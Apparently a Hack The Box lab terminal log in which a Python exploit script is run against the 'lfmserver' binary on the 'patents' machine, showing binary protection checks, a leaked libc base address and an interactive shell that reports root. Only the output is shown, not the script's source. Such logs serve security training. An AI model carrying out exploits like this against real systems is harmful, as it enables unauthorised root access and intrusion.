 root@kali:~/htb/patents# python exploit.py
[*] '/root/htb/patents/lfmserver'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/root/htb/patents/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to patents.htb on port 8888: Done
[+] Receiving all data: Done (94B)
[*] Closed connection to patents.htb port 8888
[*] Libc base: 0x7fa4d4d99000
Ready to pwn?
[+] Opening connection to patents.htb on port 8888: Done
[*] Switching to interactive mode
LFM 200 OK
Size: 32

26ab0db90d72e28ad0ba1e22ee510510
�6�Ԥ\x7f\x00\x00V @\x00\x00\x00\x00\x00`��Ԥ\x7f\x00\x00����\xa4\x7f\x00\x00\x8
$ whoami
root
$ id
uid=0(root) gid=0(root) groups=0(root)
[*] Got EOF while reading in interactive
$